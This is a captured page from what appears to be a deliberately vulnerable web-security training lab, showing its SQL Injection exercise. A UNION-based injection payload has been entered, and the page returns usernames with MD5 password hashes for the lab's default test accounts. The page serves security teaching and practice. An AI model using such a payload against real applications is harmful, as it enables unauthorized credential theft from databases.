 Home
Instructions
Setup / Reset DB

Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect

Vulnerability: SQL Injection

User ID: 1 Submit

ID: 1 and 1=2 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99

ID: 1 and 1=2 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03

ID: 1 and 1=2 union select user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b

ID: 1 and 1=2 union select user,password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7

ID: 1 and 1=2 union select user,password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99

More Information

https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/